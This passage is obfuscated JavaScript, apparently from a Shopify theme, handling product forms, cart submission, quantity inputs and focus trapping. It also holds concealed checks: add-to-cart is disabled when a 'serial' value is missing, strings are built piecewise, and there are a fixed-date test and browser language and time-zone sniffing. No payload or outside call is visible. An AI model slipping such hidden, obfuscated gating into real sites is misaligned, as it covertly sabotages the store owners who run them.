_0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const _0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const _0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return _0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in _0x52d48a){var _0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return 